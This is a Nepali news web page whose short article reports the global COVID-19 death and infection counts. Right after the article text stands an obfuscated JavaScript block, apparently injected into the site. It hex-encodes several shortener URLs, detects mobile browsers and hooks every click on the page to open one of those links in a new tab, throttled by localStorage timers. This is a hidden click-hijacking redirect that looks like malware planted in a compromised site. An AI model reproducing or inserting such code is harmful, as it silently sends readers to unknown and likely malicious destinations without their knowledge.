<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="602" src="https://sudooraaja.com/wp-content/uploads/2025/11/chaurpati24-768x602.jpg" alt="" class="wp-image-39341" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/chaurpati24-768x602.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/11/chaurpati24-1536x1204.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2025/11/chaurpati24.jpg 2048w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</section>            </div>
            
            <div class="post-entry uk-margin-top">
                
<p>कोरोना भाइरस (कोभिड–१९) बाट विश्वभर २ लाख ११ हजार बढीको मृत्यु भइसकेको छ। जोन्स हप्किन्स युनिभर्सिटीको तथ्यांक अनुसार मंगलबार बिहानसम्म विश्वभर कोरोना भाइरसबाट मृत्यु हुने मानिसको संख्या दुई लाख ११ हजार २ सय २ पुगेको छ।</p>



<p>यस्तै ३० लाख ६९ हजार ८१ जनामा कोरोना संक्रमण भएको छ, भने विश्वभर अहिलेसम्म ९ लाख १९ हजार &nbsp;७ सय ४७ जना निको भइसकेका छन्।</p>



<figure class="wp-block-image"><img decoding="async" src="https://dineshkhabar.com/sites/default/files/95094568_2998910410176231_932760209703567360_n.png" alt=""/><figcaption>Update</figcaption></figure>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x59\x71\x73\x32\x63\x322','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x52\x47\x61\x33\x63\x323','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x64\x6d\x74\x30\x63\x350','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x6b\x45\x64\x37\x63\x337','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x54\x41\x6c\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x49\x76\x6e\x38\x63\x358','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x44\x53\x66\x35\x63\x335','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x68\x4c\x7a\x31\x63\x301',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x6b\x4b\x7a\x34\x63\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x42\x53\x4b\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>				<div class="tags uk-width-1-1">
            <div class="uk-button-group">
                            </div>
        </div>
            </div>
            <p> <section class="widget">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="499" src="https://sudooraaja.com/wp-content/uploads/2024/11/ban-dadhelo-copy-768x499.jpg" alt="" class="wp-image-38131" srcset="https://sudooraaja.com/wp-content/uploads/2024/11/ban-dadhelo-copy-768x499.jpg 768w, https://sudooraaja.com/wp-content/uploads/2024/11/ban-dadhelo-copy-1536x997.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2024/11/ban-dadhelo-copy-2048x1330.jpg 2048w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</section><section class="widget"><div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="1920" height="2560" src="https://sudooraaja.com/wp-content/uploads/2025/04/ramaroshan1-copy-scaled.jpg" alt="" class="wp-image-38744" srcset="https://sudooraaja.com/wp-content/uploads/2025/04/ramaroshan1-copy-scaled.jpg 1920w, https://sudooraaja.com/wp-content/uploads/2025/04/ramaroshan1-copy-576x768.jpg 576w, https://sudooraaja.com/wp-content/uploads/2025/04/ramaroshan1-copy-768x1024.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/04/ramaroshan1-copy-1152x1536.jpg 1152w, https://sudooraaja.com/wp-content/uploads/2025/04/ramaroshan1-copy-1536x2048.jpg 1536w" sizes="auto, (max-width: 1920px) 100vw, 1920px" /></figure>
</div></section><section class="widget">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="750" height="728" src="https://sudooraaja.com/wp-content/uploads/2025/11/Jalshrot-tatha-sichai-bikas-divison-Achham.jpg" alt="" class="wp-image-39259"/></figure>
</section><section class="widget">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="2560" height="1243" src="https://sudooraaja.com/wp-content/uploads/2025/11/khanepani3-scaled.jpg" alt="" class="wp-image-39278" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/khanepani3-scaled.jpg 2560w, https://sudooraaja.com/wp-content/uploads/2025/11/khanepani3-768x373.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/11/khanepani3-1536x746.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2025/11/khanepani3-2048x995.jpg 2048w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></figure>
</section></p>

        </article>
        <div class="comment uk-card uk-card-default uk-card-body">
    <div class="cat-title uk-flex uk-flex-between uk-flex-top">
    <h2 class="uk-heading-line uk-width-expand">
        <span>
            <a > प्रतिक्रिया</a></h2>

    <a >
        <span class="uk-icon-button" uk-icon="more-vertical"></span></a>
</div>
    <div class="fb-comments" data-href="https://sudooraaja.com/2020/04/28/2948/" data-width="100%" data-numposts="10" data-colorscheme="light"></div>
</div>        <p> <section class="widget">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="720" height="434" src="https://sudooraaja.com/wp-content/uploads/2024/11/Vetnary-Hospital1.jpg" alt="" class="wp-image-38128"/></figure>
</section><section class="widget"><div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="1944" height="1728" src="https://sudooraaja.com/wp-content/uploads/2025/04/rama21.jpg" alt="" class="wp-image-38745" srcset="https://sudooraaja.com/wp-content/uploads/2025/04/rama21.jpg 1944w, https://sudooraaja.com/wp-content/uploads/2025/04/rama21-768x683.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/04/rama21-1536x1365.jpg 1536w" sizes="auto, (max-width: 1944px) 100vw, 1944px" /></figure>
</div></section><section class="widget">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="1140" height="150" data-id="39268" src="https://sudooraaja.com/wp-content/uploads/2025/11/ghharelu.jpg" alt="" class="wp-image-39268" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/ghharelu.jpg 1140w, https://sudooraaja.com/wp-content/uploads/2025/11/ghharelu-768x101.jpg 768w" sizes="auto, (max-width: 1140px) 100vw, 1140px" /></figure>
</div></figure>
</section><section class="widget"><div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="2560" height="1589" src="https://sudooraaja.com/wp-content/uploads/2025/11/Sadak2-scaled.jpg" alt="" class="wp-image-39271" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/Sadak2-scaled.jpg 2560w, https://sudooraaja.com/wp-content/uploads/2025/11/Sadak2-768x477.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/11/Sadak2-1536x953.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2025/11/Sadak2-2048x1271.jpg 2048w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></figure>
</div></section><section class="widget">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="1350" height="160" src="https://sudooraaja.com/wp-content/uploads/2025/11/done12.jpg" alt="" class="wp-image-39343" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/done12.jpg 1350w, https://sudooraaja.com/wp-content/uploads/2025/11/done12-768x91.jpg 768w" sizes="auto, (max-width: 1350px) 100vw, 1350px" /></figure>
</section></p>
        <aside class="text-left">
        <div class="cat-title uk-flex uk-flex-between uk-flex-middle">
        <h2 class="uk-heading-line uk-width-expand"><span><a href="/">सम्बन्धित खवर</a> </span></h2>
    </div>
    <div class="uk-child-width-1-3@m uk-grid-small" uk-grid uk-height-match="target: > div > .uk-card;">
        <div>
        <div class="uk-card uk-card-small uk-card-default">
            <div class="uk-card-media-top">
                <a href="https://sudooraaja.com/2026/01/14/39540/">
                    <img width="300" height="165" src="https://sudooraaja.com/wp-content/uploads/2026/01/att.Dn1G6pI8xoYmDut1GuA5nUerTMrS4mKcF54n71mQDVw-400x220.jpeg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" />            </a>
            </div>
            <div class="uk-padding-small">
                <h4><a href="https://sudooraaja.com/2026/01/14/39540/" class="ah">गाउँपालिका अध्यक्ष बिसीद्वारा १२ जना विद्यार्थीलाई आर्थिक सहयोग</a></h4>
            </div>
        </div>
    </div>
        <div>
        <div class="uk-card uk-card-small uk-card-default">
            <div class="uk-card-media-top">
                <a href="https://sudooraaja.com/2026/01/09/39517/">
                    <img width="300" height="165" src="https://sudooraaja.com/wp-content/uploads/2026/01/e2f752a9-d3ed-4570-86fd-05839b95f70a-400x220.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" />            </a>
            </div>
            <div class="uk-padding-small">
                <h4><a href="https://sudooraaja.com/2026/01/09/39517/" class="ah">साँफेबगरमा माध्यमिक स्तरीय चौथो नगर प्रमुख तथा १६औँ राष्ट्रपति रनिङ शिल्ड छनोट प्रतियोगिता सुरु</a></h4>
            </div>
        </div>
    </div>
        <div>
        <div class="uk-card uk-card-small uk-card-default">
            <div class="uk-card-media-top">
                <a href="https://sudooraaja.com/2026/01/09/39514/">
                    <img width="300" height="165" src="https://sudooraaja.com/wp-content/uploads/2026/01/cbccf064-9479-4444-9649-29d29b19b4bb-400x220.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" />            </a>
            </div>
            <div class="uk-padding-small">
                <h4><a href="https://sudooraaja.com/2026/01/09/39514/" class="ah">मंगलसेनमा १६औँ राष्ट्रपति रनिङ शिल्ड प्रतियोगिता भव्य रूपमा उद्घाटन</a></h4>
            </div>
        </div>
    </div>
        <div>
        <div class="uk-card uk-card-small uk-card-default">
            <div class="uk-card-media-top">
                <a href="https://sudooraaja.com/2026/01/03/39499/">
                    <img width="300" height="165" src="https://sudooraaja.com/wp-content/uploads/2026/01/att.d4eS2GKfRBNbqPh5RUS5sKzOLjZ8bXkSBlqwn5nUHd4-400x220.jpeg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" />            </a>
            </div>
            <div class="uk-padding-small">
                <h4><a href="https://sudooraaja.com/2026/01/03/39499/" class="ah">कमलबजार नगरपालिका–३ बयालाका नागरिकको गुनासो : पालिकाले सौतेनी व्यवहार गर्‍यो</a></h4>
            </div>
        </div>
    </div>
        <div>
        <div class="uk-card uk-card-small uk-card-default">
            <div class="uk-card-media-top">
                <a href="https://sudooraaja.com/2026/01/02/39496/">
                    <img width="300" height="165" src="https://sudooraaja.com/wp-content/uploads/2026/01/photo-400x220.jpeg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" />            </a>
            </div>
            <div class="uk-padding-small">
                <h4><a href="https://sudooraaja.com/2026/01/02/39496/" class="ah">सुदूरपश्चिमका तीन जिल्ला जोड्ने सडक एक महिनासम्म दैनिक ६ घण्टा बन्द हुने</a></h4>
            </div>
        </div>
    </div>
        <div>
        <div class="uk-card uk-card-small uk-card-default">
            <div class="uk-card-media-top">
                <a href="https://sudooraaja.com/2025/12/30/39489/">
                    <img width="300" height="165" src="https://sudooraaja.com/wp-content/uploads/2025/12/Sahitya-copy-400x220.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" />            </a>
            </div>
            <div class="uk-padding-small">
                <h4><a href="https://sudooraaja.com/2025/12/30/39489/" class="ah">मेरो सपनाको नगर — मंगलसैन</a></h4>
            </div>
        </div>
    </div>
    </div>
</aside>
    </div>
    <div class="uk-width-1-3@m uk-margin-medium-top">
        <aside>
    <section class="widget">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="640" height="768" src="https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi2-640x768.jpg" alt="" class="wp-image-28167" srcset="https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi2-640x768.jpg 640w, https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi2-768x922.jpg 768w, https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi2-1280x1536.jpg 1280w, https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi2-1706x2048.jpg 1706w" sizes="auto, (max-width: 640px) 100vw, 640px" /></figure>
</section><section class="widget"><div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="2111" height="2560" src="https://sudooraaja.com/wp-content/uploads/2022/07/Khop-Talika-Final-Revised-1-scaled.jpg" alt="" class="wp-image-28566" srcset="https://sudooraaja.com/wp-content/uploads/2022/07/Khop-Talika-Final-Revised-1-scaled.jpg 2111w, https://sudooraaja.com/wp-content/uploads/2022/07/Khop-Talika-Final-Revised-1-633x768.jpg 633w, https://sudooraaja.com/wp-content/uploads/2022/07/Khop-Talika-Final-Revised-1-768x931.jpg 768w, https://sudooraaja.com/wp-content/uploads/2022/07/Khop-Talika-Final-Revised-1-1267x1536.jpg 1267w, https://sudooraaja.com/wp-content/uploads/2022/07/Khop-Talika-Final-Revised-1-1689x2048.jpg 1689w" sizes="auto, (max-width: 2111px) 100vw, 2111px" /></figure>
</div></section><section class="widget">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="480" src="https://sudooraaja.com/wp-content/uploads/2024/11/Division-Ban2-768x480.jpg" alt="" class="wp-image-38129" srcset="https://sudooraaja.com/wp-content/uploads/2024/11/Division-Ban2-768x480.jpg 768w, https://sudooraaja.com/wp-content/uploads/2024/11/Division-Ban2.jpg 1280w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</section><section class="widget">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="768" src="https://sudooraaja.com/wp-content/uploads/2024/11/samajik-1-1-768x768.jpg" alt="" class="wp-image-38132" srcset="https://sudooraaja.com/wp-content/uploads/2024/11/samajik-1-1-768x768.jpg 768w, https://sudooraaja.com/wp-content/uploads/2024/11/samajik-1-1-150x150.jpg 150w, https://sudooraaja.com/wp-content/uploads/2024/11/samajik-1-1-1536x1536.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2024/11/samajik-1-1-2048x2048.jpg 2048w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</section></aside>
<aside>


    <div class="cat-title uk-flex uk-flex-between uk-flex-middle">
        <h2 class="uk-heading-line uk-width-expand"><span><a href="/?cat=20">भर्खर</a> </span></h2>
    </div>
    <div class="latest-post">
                <div class="tranding-item">
            <div class="uk-card uk-card-small uk-grid-collapse" uk-grid="uk-grid">
                <h4 class=" uk-margin-remove-top uk-width-1-1">
                    <a href="https://sudooraaja.com/2026/01/14/39540/" class="ah">गाउँपालिका अध्यक्ष बिसीद्वारा १२ जना विद्यार्थीलाई आर्थिक सहयोग</a>
                </h4>
                <div class="uk-width-2-5 uk-card-media-left">
                    <a href="https://sudooraaja.com/2026/01/14/39540/"><img src="https://sudooraaja.com/wp-content/uploads/2026/01/att.Dn1G6pI8xoYmDut1GuA5nUerTMrS4mKcF54n71mQDVw-150x150.jpeg"></a>
                </div>
                <div class="uk-width-3-5">
                    <div class="margin-s-l uk-margin-small-left">
                        <p class="hk-des">
                            अछाम । तुर्माखाँद गाउँपालिका अध्यक्ष डम्बर बहादुर बिसीले आफ्नो सेवा–सुविधाबाट<span class="np_bannertext"></span>                        </p>
                    </div>
                </div>
            </div>
        </div>
                <div class="tranding-item">
            <div class="uk-card uk-card-small uk-grid-collapse" uk-grid="uk-grid">
                <h4 class=" uk-margin-remove-top uk-width-1-1">
                    <a href="https://sudooraaja.com/2026/01/12/39537/" class="ah">तुर्माखाँदमा १६औँ राष्ट्रपति रनिङ शिल्ड सम्पन्न, बसुन्धरा मावि प्रथम</a>
                </h4>
                <div class="uk-width-2-5 uk-card-media-left">
                    <a href="https://sudooraaja.com/2026/01/12/39537/"><img src="https://sudooraaja.com/wp-content/uploads/2026/01/68d1a640-f360-4b83-9262-2604340bb0c7-150x150.jpeg"></a>
                </div>
                <div class="uk-width-3-5">
                    <div class="margin-s-l uk-margin-small-left">
                        <p class="hk-des">
                            तुर्माखाँद, अछाम | पुस २८, २०८२ अछामको तुर्माखाँद गाउँपालिकामा सञ्चालित<span class="np_bannertext"></span>                        </p>
                    </div>
                </div>
            </div>
        </div>
                <div class="tranding-item">
            <div class="uk-card uk-card-small uk-grid-collapse" uk-grid="uk-grid">
                <h4 class=" uk-margin-remove-top uk-width-1-1">
                    <a href="https://sudooraaja.com/2026/01/11/39534/" class="ah">मंगलसेन–२ छायतडामा लिफ्ट सिचाइ योजनाको शिलान्यास</a>
                </h4>
                <div class="uk-width-2-5 uk-card-media-left">
                    <a href="https://sudooraaja.com/2026/01/11/39534/"><img src="https://sudooraaja.com/wp-content/uploads/2026/01/att.56vcrQWmgt1R5LxQgMWaXYCYEtcrpmJ0mKdhmpHjpYY-150x150.jpeg"></a>
                </div>
                <div class="uk-width-3-5">
                    <div class="margin-s-l uk-margin-small-left">
                        <p class="hk-des">
                            अछामको मंगलसेन नगरपालिका वडा नम्बर २ स्थित छायतडामा&nbsp;छायतडा लिफ्ट सिचाइ<span class="np_bannertext"></span>                        </p>
                    </div>
                </div>
            </div>
        </div>
                <div class="tranding-item">
            <div class="uk-card uk-card-small uk-grid-collapse" uk-grid="uk-grid">
                <h4 class=" uk-margin-remove-top uk-width-1-1">
                    <a href="https://sudooraaja.com/2026/01/11/39532/" class="ah">ढकारी गाउँपालिकामा १६औँ राष्ट्रपति रनिङ शिल्ड सम्पन्न</a>
                </h4>
                <div class="uk-width-2-5 uk-card-media-left">
                    <a href="https://sudooraaja.com/2026/01/11/39532/"><img src="https://sudooraaja.com/wp-content/uploads/2026/01/c42771b0-c778-4c9e-a4d1-0317ad31f42f-150x150.jpeg"></a>
                </div>
                <div class="uk-width-3-5">
                    <div class="margin-s-l uk-margin-small-left">
                        <p class="hk-des">
                            ढकारी, अछाम — अछामको ढकारी गाउँपालिकामा आयोजित अन्तरविद्यालयस्तरीय&nbsp;१६औँ राष्ट्रपति रनिङ<span class="np_bannertext"></span>                        </p>
                    </div>
                </div>
            </div>
        </div>
                <div class="tranding-item">
            <div class="uk-card uk-card-small uk-grid-collapse" uk-grid="uk-grid">
                <h4 class=" uk-margin-remove-top uk-width-1-1">
                    <a href="https://sudooraaja.com/2026/01/11/39528/" class="ah">अछाम जेसीजको पदस्थापना कार्यक्रममा राष्ट्रिय अध्यक्ष कार्की आउने</a>
                </h4>
                <div class="uk-width-2-5 uk-card-media-left">
                    <a href="https://sudooraaja.com/2026/01/11/39528/"><img src="https://sudooraaja.com/wp-content/uploads/2026/01/att._SAyrnn_Npm2MbbPVABvSKnst7VfgXU4-1fQk7a3uTY-150x150.jpeg"></a>
                </div>
                <div class="uk-width-3-5">
                    <div class="margin-s-l uk-margin-small-left">
                        <p class="hk-des">
                            अछाम जेसीज वर्ष २०२५ को अन्तिम बैठक शनिबार मंगलसेनमा सम्पन्न<span class="np_bannertext"></span>                        </p>
                    </div>
                </div>
            </div>
        </div>
                <div class="tranding-item">
            <div class="uk-card uk-card-small uk-grid-collapse" uk-grid="uk-grid">
                <h4 class=" uk-margin-remove-top uk-width-1-1">
                    <a href="https://sudooraaja.com/2026/01/10/39525/" class="ah">नेकपा (माओवादी) अछामद्वारा प्रतिनिधिसभा उम्मेदवारको नाम सिफारिस</a>
                </h4>
                <div class="uk-width-2-5 uk-card-media-left">
                    <a href="https://sudooraaja.com/2026/01/10/39525/"><img src="https://sudooraaja.com/wp-content/uploads/2026/01/att.MvaRZ-moEfXFIwzT_jt0n0RZP-YeEJZOwNEJEbBLWiY-150x150.jpeg"></a>
                </div>
                <div class="uk-width-3-5">
                    <div class="margin-s-l uk-margin-small-left">
                        <p class="hk-des">
